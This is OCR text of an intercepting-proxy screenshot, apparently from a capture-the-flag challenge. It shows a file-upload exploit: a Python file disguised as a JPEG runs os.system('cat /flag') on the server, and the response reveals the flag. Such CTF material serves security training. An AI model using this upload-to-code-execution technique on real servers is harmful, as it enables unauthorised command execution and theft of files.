 发送 取消 < ▼ > ▼ 目标: http://114.67.246.176:13152
请求
Raw Params Headers Hex
1 POST /uploader HTTP/1.1
2 Host: 114.67.246.176:13152
3 Content-Length: 215
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://114.67.246.176:13152
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryvBuFIJm1SRKe49dt
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107
Safari/537.36 Edg/92.0.902.55
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://114.67.246.176:13152/
1 Accept-Encoding: gzip, deflate
2 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
3 Cookie: Hm_lvt_c1b044f909411ac4213045f0478e96fc=1626329470; _ga
=GA1.1.1710985037.1626329470
4 Connection: close
5
6 ------WebKitFormBoundaryvBuFIJm1SRKe49dt
7 Content-Disposition: form-data; name="file"; filename="te.py3"
8 Content-Type: image/jpeg
9
0 import os
1
2 os.system('cat /flag')
3 ------WebKitFormBoundaryvBuFIJm1SRKe49dt--
4
响应
Raw Headers Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 74
4 Server: Werkzeug/1.0.1 Python/3.7.9
5 Date: Fri, 30 Jul 2021 03:32:02 GMT
6
7 file uploaded successfully!<!-- flag{ff0d1df36f66021926ee1c61adc67cb5} -->